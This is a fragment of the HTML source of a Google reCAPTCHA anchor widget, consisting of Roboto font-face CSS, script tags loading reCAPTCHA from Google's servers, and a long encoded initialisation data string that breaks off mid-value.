  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="kPa36gofRklcyfYVu7RiPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="kPa36gofRklcyfYVu7RiPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kPa36gofRklcyfYVu7RiPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/ZcOkYMKSABDDm8OAwrzCvVhbO8KvSFIpwr3DmsK/D8KxZsKKwohwwrLCuiAOwrc3VEXDvG86w5U3E1vCmcOhZDx+eFbDgMOaUi7CoTvDvRBYdhJewp7DkX3DjUxDwrPDliQ2wo0MwrAcGsOgw6V3E0LDl8KTw71wJgAtPMO/w73DqmsDGCXDmh/[base64]/DpcO3wrFRCU7Dn8Klwo3DiDxdw6hXKT7DhDliYMO0w5LDgH12w7p6A1HDp8KtVVhgY10Ww43CtMOnYV7DrSN9wq0uw5nCqcOdTcKxFMKEw69fw7tQOcKIwp7CrcKqdybCkl3DkTU2wqbCoy5KGcK1cjxaGFxQwovCgcKROWR0Wg/CpMKYwqRNw5rCusOZYcOZdcK6w5TCgjl9K1fDihwKwq45w7bDjsOmYg5hwrzCp2Nxw6jCpcOgD8OlecKvRAp8w5rDkzrCqEnConFVScKqw6BoQzEbwpRofibCqw0KesKFwrzCrxFlw53CgDfCiMOHwqjDiBHDrcK3MMKpw7XCoyPDrsOEwozCnH7Crz9QwrUvwocaB3/Co8Oxw6jDgMOzXsO/[base64]/ChiRhRTbCqcKRe8OPwo4mw71Ww6pUw6PCpcKjwpAgw7zDucKpwo1Ow4/Dm8O2wr4JJMOkOsOlXMOnMn95VUbCpcKyG8KMw7/DlsKHw7XCgkocwrbCmGU8HVnCmVnDvhTCusOYRTTCo8K9LyMnwqjCjsKmwpFFQ8KJwqVzw6Mewq1yCBBaW8Kaw6d8wqrCvHHDncKIDVPCrBjDksKdwqZPU2k2GRrCkcOYKcKXOsK4f8OTw5lCwr7DicK1HcOmwqdwJMOhLCHDoxF/wo7Ci8OBw5kPw5DCisKnwrogfsKYPcKbOMKkWcOFKwzDmClpw7BcwpTCmzpRwpfCs8Kow7rDgCM5ZMOOw7EgYGwFw7Bnw4N4K8K3WcOMw6fDqAgxeMKUIEjCszcLw4Z3WS/Ck8KVw685woHCsMKxXwQSw7dFKgBpwrsBY8OAwp4wcsOTwoHCt2ROwq3CtsOYw6g/fClsOcOACRhkwp53L8KKw47CtcK+w4AJworDqmNowqVbwptQdg8GIsOROU/[base64]/CogdILSPCq8OowpxmUMKgwqbDgcKMw7zCuDkwwpZ/aAANeVkCw6h1wpFEw7RWFMK6OcOew47Dm0B/A8OBw63DhcOZE3tvw6/CknzDjmfDnzHCt8K1eyB+F8O7YsOWw6ttw5bCrHDCp8OGw7rCvsOAw7s2UVJdScOxUAvCg8OFBAIfw5cwwoPDgcObw7fCkcOJwr/CkhNDw4PCl8KRwrJGwpHDrAhSwr3DjsKWw6J5wr0rJ8KMM8OGw4vDiGhHbwVRwqvDtsKGwrLCiVXDl3fDtwbCp1PCvTrDuQ8YwoQFcC/Ci8Ktw6bCssKMwrBOJinCssK0w5/Dn0d5GcKgw6jClwV0wotdFlQBwqAqCnnDrEUfw4w6MmJ1wqvCi3oYwpJ9P8KaWTrDj1HCscOSwqbDlsKvMcKdwrAnwpnCk8OOwq50CcO/wqbCisK1NMK3XT/CjcOQDSvCh1dHH8OTwprCvcOgaMKJd8Kywo/Cg0/DjT/DhDrCmyzCs8OZFjQuw4dGw7HDu8KaB2vDoHPCsX0qw7vCmsKVPMKFwrM9w6ZgwpzCg8KPT8K1OR/CosKGw4/ChCPCq1bCqsK0w7lTEcOEUFsDRMKYHsKsLsOsH2YuIMK2wrZuPEbClsKJb8OPw70lw6w2R3VZw4FlwpjDu8KHbcKtwrBHw7PCucKBwqPDkgIKHMKvwqXDlU/DgMKDw7tOwpk3wrLCqMORwrbCvW1nw6JDwr1Xw4jChCDDnVpqf2NVO8Kiwo8qecOAw5zDk0/[base64]/[base64]/I8OXw49Ww5oFwqrClcOLKA5fw4vChzXDhMKkfh9Ww6XCqRjDicObw6HDvQPCvkNiOkzDgBkhAsKswrjCsBPDqsOUBQbCqztjeFcadMKgRn/CmMOLwp50wqx/w6F6KMKPwpfDisK/wojDmkHDn0UZc8K2BcKQGGPCr8KIOCIvN8ODUTJCQz/Dp8OQw7XDgX/DksKHw44Ew4I+wpgHwoYdYHfCnMKbGcKrCMO2LsO1XMOjwpcuw5BQUzMBC2IJw5zCiWvDjH1RwonCkcO4KAU7JwTDm8KdBUtYDMKkCWTCksKrISg1wr5nwovCl8OldmvCjm/[base64]/AsOZQcOQwpbDvcKjG1bDrTPCgQcDwrDDr8OMQTrCtA4cOlTDuy0Hw5EIKcO/CifDuTPDhsKwbTlqEwHDiVssw6lCJmMvw4oGwpUcMEDDjcO/[base64]/w6DDgMOpGgY+wo/DpHHCjcK9w4bCsk7Clno3w6pdwow7IcKCwqLDuVN0woHDknfDgcKzOMOWwqk5ScKHRRt5IcKIw59KwqbDqRHDpMOPw73Ci8K/woEAw6HCtAnDqcKgK8KwwpfClcOSwrLDsXTCumA6Vl/CtXZ0w6gZwqLCrjfDtcOiw5/DgAFcaMKdw7TClsKIDMODw7pFworDqsOlw4jDpsOiwo7DocOGBzskSD8Cw6poKcO4C8KfWAgCez9Pw4XDtsO6wqJhwpLDsTMpwpM2w77CuCXCgz98wqPDrCLCpcKodgJeTRrCkMKVWMKpwrI3WMKOwq/CsxXCjsKnJ8OlIjvCnRkaw4jCiQfCgGVyd8KLwofDiwXCgMOUHMKCRVIZbsOmw7kKJSLCnAbCgnRvIcKaE8O7wrTDvyzDr8OHWT7DrCPCiU0gJsKlwq/Ctj3CryDCpFTDrU/[base64]/CicKDwrQ3TD3DqMOWK3/[base64]/DsOlFsKyT8ODTMOwwok9c8KPagZbw6nDsjUvwpZMw7vDhhrDscOKQcOSORTDpMOFw7jDthQIwr44aRYHw5FFR8KAD8Kdw4dkf114wq12ZAbCu3E/SsOFCU0VcMK6wpHCqhQXP8K6UMKGFsOUHjnDsQrDr8OawoTCp8KrwqzDusOPbMKkwrofbMO9w6xnwpPDkiQJwqxNw6nDlw7DhyUiP8OQV8Ooaxs0wpQhbMKeHsOJTBhpJi3Dox/[base64]/DmsKREGc1wpVGdMOPDcKnXCbDjSlVw5xCw6nDq8KYNcOOEzs6w7nCiElQw6bCt8OqwrHDvXwRTVDCq8Kmw6Y9BX4VF8K3ODk1w4h/wooNTXPDh8KgCMKiwqouwrcewp9mw5FGwrwBw5HCkW/DinsuFsOhBTkKOsOHEcOrUi3Cjw9SJldtZlluUMOtwrZIw5YXwoTDpcO/OMO6e8OZw6zCvMOsemTDkcKhw47Dqhx1wqt7wr/CmMK+KcKMHcOaNStrwqhpXsOsEHcpwpfDtwDCqQZkwrE/Hz/DkcKRAmp5GxbDk8ORwqoiDcKNwpXCqMONw4fDkA0PBVPCvMKuw6HDvXwfw5DCvcOTwrt0wr7DvsK/w6XCpsKUdm0VwrDCuQTDiE8/wqbCjMK4wokzKsOHw4hNO8KDwq0BKcKCwr/[base64]/CuMO9dMOaw5PDhMKjGcK7w7tUScOudsKjNMK1EjMawrxPwopNwoJ/wrLDnlBswrdiTGHCplU9wpvDgsO3FAUUeHsqUizDtMKjwqrDuDFew5ESKSVIGk9cwrISW0MgOEMLKWDCiykdw4HDqizCr8Orw5DCol4/IE8Iwp3Dh33CrMOzw4Nrw4dow7vDv8KJwqEhckbCv8KZwolhwrA4wr7ClcK6w6jDgEsWZmNpw75lSFIZXXDDlsKSwoMrFldiIHkHwp3DikXCs0TDgXTChArDq8Krbg8Xwo/Dih5Gw5nCt8KaAinDq8OncsKtwqpmR8Kuw4hXMCbDglvDv1rDsmR3wrIiw7kEe8Kjw49MwohXC0ZDwq/[base64]/DmSllcHo6I8KaXsOTasOIw7oCwoEYKBbDlGU2w7FbCFvDrMOBwolbcMKLwowARWtUwp8Rw7osT8OKSQnDhEsIeMOhPCIvNcK+wrgaw7bDuMO8cHPCh13Cm0/[base64]/[base64]/[base64]/CqlxlwrZOG1/[base64]/CtcOqF3gkCsKaw59pegxUL3/CocObQ0kqAQPCmmkYw6HCsy13wqXCgRDDqzlZw5nCqsO0Z1/[base64]/[base64]/asOwDsOOwq1awqTCglTCtsOzM2BYYMOvSMK+fXd2bmDCnsOqT8Knw7gBZ8KFw6FCwrVTwopDTsKnwofCoMOcwoYMPsKKTcK2SRzDm8Onwq/DncKawpnCjE5NQsKXwr3Ctn4dw5zCvMO/L8OgwrvCuMODci15w7jCgxU3worCtsK3Qlsee8OXaBDCpMKDwofDnVxSNsK5J0DDlcKFaj9/SMOXZ0lxwrHClGE3woUwMk3CiMKvwo7DscKew4TDucOzKMO1w5TCtsKNacOaw7/Do8KbwrXDhHAtE8OAwqPDhMOQw7sKER88RsONw6nDihtVw7ZkwqPDlE9iw77CgUjCvcO4wqXDgcO/w4HCkcOcLcKXAMK6UMOYw7Biwpd3w6RJw7LCjsObw44XZsOsbVLCuADDjTzCqcKbwpHCjCrCp8OwXmgsVB/DoBPDnMOeWMKLTSPDpsK4K2x2bMOcbwDCosKBPsOBw4tSYmcVw57DrsKzwo3Coj4swpnDuMKfaMKaA8K6AwrCvGo0VwrDpTbCpi/DtXAfwopmYsKQw4dLVMOufsK2GMO4wqFLJm/[base64]/CiBU5wovCl8O8FsKUDzMsw5rDrcKyPWPDv8K4ZU/Dj0XCvjLDjH4jfsOrRsOCZsOiwpQ5w5ksw6HCnMK/wrDDoi3CgcK1w6Ukw5/DnQXDgAxPNBMfGTTDgsKQwoIGJ8OewoZKwqYOwoICaMKmw6HChcOZQzJtKMKQwpVEw6LCoCdYE8OSR2/CvcOPN8KiTMKGw5VBwpFxXcODJcKyE8OFwp3DpcKuw5HDnMK0JjDClMO9wpolw6TDtldfwrBtwrTDp0ElwpLCqXxcwoHDtcK2LAo+AMK8w6hyLknDhn/Dp8KtwqMWwqzCvljDjMKQw6gJdyUkwpgLw5XDm8KdR8K8w5HDr8Ohwq0cw4jDmMKHwrg5NMOzwpAbwpDCkFwCTh8mw5PCjyUnw63DkMKiKsOxwrh8JsOsaMOYwr4HwpPDgsOCwpHClgbDk13CsHbDjAXCqsOjfUnDrsOIw71Lf3fDoA7CnGrDqzjDkSspwo/ClMKaCHE2wo8Iw5XDrsOXwoUnUMO+TcKLwpkAwoVyAsKhwr/[base64]/CrUhoBsOrw73CrcKGZHjDr8KWZ1sywo9GK8OOwq/[base64]/DsHfCozEow7LCv8KuS8OjWMOBwo9gwpEVVMKCOScqw4k3IjXDqsKQw5t9McOywqjDnWxeDsO4wq7DosOnw6XDnk4+R8KRBcKowqUlGWBNw4ZZwpzDoMKrwqw0fg/CpwXDp8Kow4MswrR2w6PCjgJJCcOdbwpgw5XDlwnCvsO5wr1kwoDCisOUMU9zbMOtwrnDmMKKYMOCw69kwpsvwoZwasOuw5XCu8OBw6/[base64]/w4rCt8K3fcO5wrDDgMK1DnTDolvCpsKXw6bCvcO2Y2tUHMOudMOdw7IqwqY2LkMaECUtwoPCuVbCncKNLxfDhXfCtlUUZHDDumo1KsKDaMKEDT7Cr3/Dg8O7wpVnwpNQDDTCi8Ouw4I/XSfClQjDjilxfsOTwoPDkE5Bw7vDmcKQOl48w7XCmcOTcH7CrUQww4dlVcKCRMKew4LDkEbDscKrw7rCiMK/wqF6d8OPwpTDqBQ2w5vDi8OfVwHCpjs1NRnClG/Dl8ODw4RrL2fDtWDDrsKewoUYwoDCjiLDjiMjworCpCDDhcOPH14VKWXCgjLDucOTwpHClsKecl7CkHHDvMOGRcK+w4nCmgVPw44UIcK5RRJuX8ONw5EGwoHDiGVkRMKgLC1+w67DnsKjwoPDtcKEwr/CicOqw700PMKZwpY3wpLCgsKIFGMFw5jDiMK7wpTCocO4b8KMw7MOBnx9w4o7wohLGEBVw44dMcKmwosMOh3DhidaemTCncKpw7fDhsKow6RlK2XDpy7Dqw3DuMOwcgrCmjDDo8O6w7RHwqjDsMKZWcKDw7QOHBNZwr/DosKCdjZtL8OWUcOTPGTCu8OxwrNdGMOXNjEGw7TCj8O+YcOGw57Cv2XCjFwOZjIjcn7DvsKHwpXCnBwcfsOHNcOTwqrDgsKAI8Oew5oIDMO2wq0cwq1Kwp/[base64]/CmHItw4bDmioxwoLCssOQw7bCs0nDscKhw4hKwprDu8OhwogQw50SwqbDlArCgsO6Ak8JfsKMDikXLMKJwq/CjsO0w4LCpsOAw4LCm8O8DEvDkcO+wqTCv8OdBEsRw7h5EwldHsOOM8ODXMOxwrJMw6JAGw1Rw6TDiU10w5Yuw6vDrE0wwr3Cp8OGwpHCjhtBcQJ9RCPCl8KSKQUBwrZRU8OMw6ZYecOQa8K8w5/Dpi3Dm8OHw7/CpyxfwoPDgSXDjcKhfsOsw7bDlx5Fw78+QMOsw4hiO2fCn31ZUcOAwq3DtsOxw7rDtQl4wqFgAA3Dm1LCvC7DusKRPxUPwqPDt8OUw6TCu8KAwoXCo8K2GCjCssOQw6/Cq3hWwojCl2/[base64]/CssODw6hDw5ZwNMODwpPDnQTDoEslw5N0w7dtwovCuBQALkZJwrZCwr7CjcKSNm19Z8Klw5gYPTNqwpFZwoYIL3tlw5jDoHfCtBQyZsOVY1PDqsKmL1x8GH/DhcOswqXCuyoCccOOw5rCoWJLMXnCuBPDi1R4woh5LcKBwovCoMKWAQMHw43CsRbCoxx6w44Xw5zCr34mbgU/w6XCtcKeEcKoLxHCjFLDmMKGwp3DtWFAacK1anHDhAvCtsOuwpVjSC7DrcODbhQkNwvDn8Oiwr9qw4/Dg8Oew6vCrsOSw77CjwXCoG0QKnhNw7LChcO/LjLDmcOsw5ViwoDDtMOgwo/[base64]/[base64]/DhcK6w4/DtU/DvMKlw6/[base64]/Ct8KewqvCjMOGw4nCicO6wrXDqFdwdltubsK6w5Q5OCrCj2LCvSrCv8OGAsKgw6AjeMKPKMK8DsKIRDo1MsOsLQwqISTDhgfDtmI2NMOlw5bCq8Orw4oUTEHCkWNnwqbDhh/DhFVDwqXChcKMOAbCnhHCiMOsdXXDvkjDrsO0HsKVGMKpw4/DhsODwp4zw5HCusKNfSXCsTbCslTCkEFJwoTDnwolQ3IVJcOKfsKRw7nDm8KEBsKEwpdFMcKvwo/Cg8K7w6vDusOjwoDCpmHDnx/CjEc8JVbDv2jDhSTCpcKmKcK+cBEEJ1fDh8KKHX7CtcOow53DgcKmCDxvw6TDg1XCsMO/[base64]/wq9Xw7vCvj3Du13DhRLDv3J2wpp6KMKRT3jDkSUAP1otX8KGwrLDhhNNw6vDvMOhw47DrH9ZN30Pw6zDoGTCgkEtKj5bTMKzwpkYUsOIw7/DmhkmN8ONwrnCg8O9aMKVKcOXwppiT8OGAFIWc8O3w53CpcKGwqx5w7k9WVbCmRbDr8KSw4rDnsOnCzV6YFwtOGfDoWXCqh/DnBBawqDChE3CuDTCuMKywoEawpQmP2FrEsO7w5/[base64]/CmsOkLsOMQljCnzFOfsK5w4lMw4V9wrzDo8OywpfCmcKUJsOleTHDn8Omwo3CqXN9wrMQZsKsw6RdfMOFLE7DmH/CkAoJJ8KVdiHDpMKRwpLChzvDvGDCh8KVXytpwrDCnGbCo2HCtTJUM8KJWsOWKlrDpcKowrDDp8O0bxXDhzUnBMOKN8KSwqFUw4nCt8OEGsK8w6zCrg3CvSDCl2EHW8KhUw8rw5vCg11DT8O/wprCqljDqQQ0wo5swosRImPCilDDhWHDoDHDlXzDkx3CisOowoA9w4dcw4TCrn9Cwq93wobCsC/DusKmwo3DvcOFb8KvwrhnMEJ4wp7Ck8KFwoMvw5/Dr8KhRC3DvhbCs0jCgcOic8Oow6BQw5xEwpRyw4U+w6Ubw47DusKiQMOLwpLDgcKyF8K0SMKHMsKYDcKlw53Ch2tJw5AbwrUbwqvDnFLDoEXCvCrDiHbDpxjCohIjYF4hwqLCplXDsMKIEi4wBS/DisKCaA3DqjHDmj/Ct8K/w4nDsMOVCFjDkA0Kwog9w6Rtwod/wr5nacKPEGUpHBbCisO0w6hRw7QHJcOswpJlw5bDr3fCmcKKM8Krw7/Cn8KoNcKdwovCocOWeMKLW8OXw47Cg8OkwpkMwoJIwpbDuGgiwrPCgg7DjcK8wr9Rw63CncOrUzXCiMOzFknDqVDCpsKsBnPDk8O0w4nCoQcGwrY1wqJoGMKoHkxeYyo6w6h9wr3CqCAvVsOXOsK4XcOOw4/DoMO9BQDCoMOUecKpGcK1w6FPw6ZwwpDCi8O4w7ZzwrnDh8KSwq1wwrPDhXLCkmwqwpoywpZ5w6rDgypCTcKsw7fDrsOIY1YQH8Kow7Z3w4XCgHg5wrzDucOvwqDCg8KEwoHCucKQGcKcwr8UwoQ4w75Ww6vCqGsPw6rCqF7Crm/DvRELXcOSwopjw7omJ8O5wqbCpMKzUDXCnwEvUAzCqsOQK8KIwoPDmzbCkmYIUcKlw7t/w54JK24fw7nDmcKOTcO1fsKUwoBZwpnDpknDjMKNOhjDlAfCtsOQw6VtbRDCgBBawpoNwrZsKGLDhMOQw55ZM07CvsKpazjDvF9Lw6LDhA/DtFbDqD83woDCpxXDuEcjD2M3w4/Cki/[base64]/Dg8KJSkzCjcOZw75sSMKoEcKKQMKCZMKzw7RCwpLClBoCw6Fvw5/DnhpmwrrCt2g7wojDrD1uEcOTwo5Ww5TDvHLCkms/wrTDlMOhw53CvcKkw7BdPV0pXgfChhRPccKZOGXDmMKxSgVSf8OvwokeCScQUcOYwpvDqz7DksO0VMKZXMKOJcKaw7IuYGMeVSEpVhhuwqvDj2YwEAkWw7lgw7oww6zDsSN3YCcfAkXChMKfw6kFDx4Wb8OEw7rDgmHDksO6OjHCuhd4ShxSwp3CogYUwpIlQW/[base64]/DtcKmG8KxwqjDmWM7YsKZwrzDqcKjFGkkwojDtMOQVsOTwqHDlyrDq2I7T8O4wo3DnMO1XMKbwpFKw5AzCXDDtMKhMQQ9HR3Cg1zDpsKIw5HDmMOCw6TCsMO3ccKawqXCpUTDoBLCgU5NwrDDscKPacKXKMKwN20Nw6Q3woB0KQTCnx96w5/DlxnCkVgrwp7Dm0zDj2B2w5jCu2UGw7oxw4rDgh/Dr2Ubw7rCizpiHm9WUlLDkGAuFcOqVGrCqcO/ZsOzwqJ6D8KdwofCj8OSw4TCgxXCnFQYJiA2NXkZw4rDihdibirClXd2wq7Cv8K4w45bEMKlwrXDnkIjJsK5Hy/[base64]/[base64]/w5VSesK1w7nCrUNmwrcleAQdwp/[base64]/GQRywpdbQMKlJXTDrcO6wrLCuDBoWcKxQhU7wqsew7HClsKEEcKFWMOZw4h4wpbCisK5w4rDo0c3KsOawoJCwpXDhF4Gw4PDuHjCnsOcwpgmwrPChgnCtRFxw4EwaMKAw7PCqW/DmcK7wpzDm8Oyw5k1DcOuwqc/JcK7c8KPYsKbwqDDuQ5Dw69KTBAlTUg/SnfDt8KsKiDDjsO1ZMOPw57CnRrDmMKXdRIBJcO/Tx09TsOAFBvDsBgbEcKaw5LCu8KZGXrDjH/DkMO3woPCicKpWMKgw67CrhnCsMKLw7NkwoMEIhXChBM2wrpnwrtjJ2ZewrXClsK3McOrVXLDtFcowonDi8O5w4XDrmFAw7bDm8KlVsKXVDZYcz/Dj2gVJ8KMwqTDsVQyDht1HzXDiHnDui5Sw7cAPXPChBTDnTJzGsOqw5LCn0/DvsKdY2hDwrhFZU4ZwrvDicOswr0Gwpk3w5V5wozDi0s7RljCr2EBb8OOKsKbwrLCvRjDmXDDuC85C8O1w75/[base64]/w71mw6czf8OIbjfDgcOqw50QW8KwVcKCNVzDhMKqNTkOw6Amw4nClsKPWDDCtcOpX8OnQMKFZsOresKOLcKFwrnClw5Fwrd6ZsO6FMKUw6dDw7VwZ8ObZsKuesK1BMOQw7krDW/CtlfDn8OvwqXCrsOJPsK+w7fDjcKzw6R1B8KwKMO9w4sEwrx9w65Hwqo6wq/CqMO3wpvDvXRgA8KTGcKhw51gwqfCisKHw6o1dCJZw6LDiGBRBh3CpEsiFsKaw4dkwozCmzZ/wr3CpgXDrcOIwpjDi8Oaw47DusKTwoRWXsKLFzrCgMOgMMKbQsKywp4pw47DpnAAwrTDqVVww6fDqDd7WCDDp1LDvcKxwr3DuMO+w7pADQppw67CpMKOQcKUw4QYwo/CsMO2wqTCrcKuNMOLw43ClEI4w5gFUFM1w48EYMO5AhJSw7swwoPCsFwew7vDlsKSA3I7QSfCixvCtcOTwo/CosKQwrZQX2VMworDpQTCj8KQeTtywpnCuMKIw7wREUUWw6zDpXXCgsKVwpsWasKuTMKswpXDg03DsMOvwqlfwok/L8Osw6Q9VcKLw7HCqcKkwpHCnkXDm8KQwqpQwqoOwqM1fMOfw7ZRwrPCs1hZX3DDmMOdwoUHST03w6PDjCrDnsK/w6kiw5LDuxXDoVxRFEHChFzDokZ0KWLDoXXCs8KUwofCnsKpw54LSMOiZcOKw6TDqAzCuX7ClRXDuDnDqifCu8OvwqJOwo1sw5lVYTjCisORwqDDoMKow4vCp37Du8Kxw5JhGwQRwrYmw6EdZQ/CosOzw7k2w4s8KgrDicKFYsK3Vlt6w7JFLhDCmMKtwpvDiMO5aE3CkT/Dt8O6VcKtAcKVwpHCmMKtAx9/w6DCrMKELsODHDLDg1vCvsOVw7sqJWjDs1rCrsOaw77Ds3IvcMOpw4svw6cLwrdQfQJwfwkUw4nCqRIgLMOWwrVtw5VOwo7ClMK8w5bCtFc5wr0bwroCMmlxwpcBwoIcworCtRE/wqHDt8O8w5FDKMKWT8OBw5ESwp/Dl0HDm8OWw5TDjMKbwpgzYsOqw4ILXcOKwojDucOXwpJfVMOgwrR9wqvDqAjCisKaw6NJX8KMS2ZIwrLCrMKAU8KUTlpDfMOLw45rfsK+PsKhw60PbRYIZMK/PsKswpRwFsOpCsK0wrRswobDlgzDtcKYw4nCoVDCrMO2LkPCp8KlDcKkAsKlw63DggBpMcK0wpTDucK3FsOrwrkuw53CjSYlw4gFdMKywqHCusOJaMOhaXXCmTkydAVoUHvCmjjCksKVQX8Hwp7DiHwswqTDq8KgwqjCmMO/[base64]/CqHnDvSTCnsKuXMKCw67DnsOlBsO9KBjDjMOuw6cnw74oTsODwqnDnj3CucO2Zi9Dwq4ew67CiRDCq3vCiW4Bw6BTNS/DvsOow6HDocKOV8KswrfCoijDuCRqfhjCr0gZQUkjwqzCj8Oxd8Khwq0cwqrCsSLCjsO3JGjCjcOOwpDClk4Cw6xjwoDDoTHDhsOLwoQ/wo4UETjDhCHCtcKjw4sxwofCksODwpbDlsK2BBllwoDDqCQyeEPCosOuI8OeOcOywr9WRcKrP8ONwqILF09OASdcwq/[base64]/Co2x5ZEnColAtDsO+wpvDsMOEw5ZqUsOaOcKBXcKQw63DvQBGdMKBw43CrVHCgMO+ahdzwqXDp0xyBcOkdh3CgcKbwphmw5FDwoTCmyx3w6zCosOaw7LDhTVqwpXDksKCWUwawpTDoMK5dMKFwoJxUU10woABw6PDjFslw5TCnXJTJw/DrQDDmhXDgcObXsKuwrQ3bi3CkB7DsQfCsDHDuh8SwqxSwqxpw6zClwbDvjjCqMOmR1vCk1PDncOuI8KkFjRVCGDClWRvwojCvsK8w4TCvcOgwrTDswjCg2vDvy7DrDzCiMKsY8KGw5AOwpxkT01ewoLCqm94w4gsNFhBw6hJX8OTIS/CoExrwqwqYcOjIsKtwrg8wrvDoMO3S8ORLsOaBWI0w6nDqMKQYV1gc8OOwrM6wofDgjPDt1HDkcKEwoI+UBg1S18bwqpWw7EIw6hxw7xyL088PHbCrVQ/[base64]/Dr8OGEVUBwqvClsKvZ8KQVEvDhhTCsMKrS8OkL8OXUMKxw41Xw5jCkkR0wqNkT8O6w4/CmMOqSBZhwpPDgMOfL8Kyfx5kwp90JMKdwqdUCsO0EcOBwrAIwrnCuXEAK8KyO8KqLGDDicOTQsO3w4/CtUozA2hgJHZ1MyM0wrnDk2NTNcOrw4fCi8KVw77DlsO7OMO7w5rDv8Kxw4fDlRM9KsO5cl/[base64]/w48ZbV1Fw4AnA8ODb8O9DysdBnpqw5PDscK3VjPCuhAESCzClXl7HMKfCsKbw71XUUZbw40Dw5zCoT/CqMK9wp5pbmTDmcKieVjCuCk6w7BnCmRAMgYGwobDicO1w6HCgcKIw4LDgVzCln5CAsOmwr9GTMKNHljCv3ldw5LCscK3wqfDvMOSw5bDggvDiAfCqMOOw4YZwojCsMKoWmhtM8Odw5DDlC/DpGfCq0PCk8K6DwNIFUIfYV5Ew7pQw79bwr/Dm8KQwohvw6/Dp0zCkGDDqDYtW8KRERt0PMKAD8KWwrDDs8KYf2d2w7nDu8K3wq5EwrnDr8KhEn/CocKOM1vDindiwqxPcsOwJ25jw6t+wroEwrDDljLChgxSw6XDr8Kqw4sWWcOHwovDn8KYwr7CpWjCozhyfhTCoMOtRwYywrBqwpFdw4DDoAhTGMK6SHlDSlPCucKpwpHDs3JrwqwfNEoAETt9w71pChUWw7sLw4UYJwwewqrDksK6w6/CmcKYwo82CcOuwqLCqcKoMQLDl0rCiMORAsORe8ORwrTDgMKnXxp4bFPCnmkCCcOGVcKsbCQJY3M2wppvwr/CscKQSBQUNcK6woTDh8KVKMObwpXDrMKKH1jDpmlgw5ICLw1cw5pvwqHDp8KnJ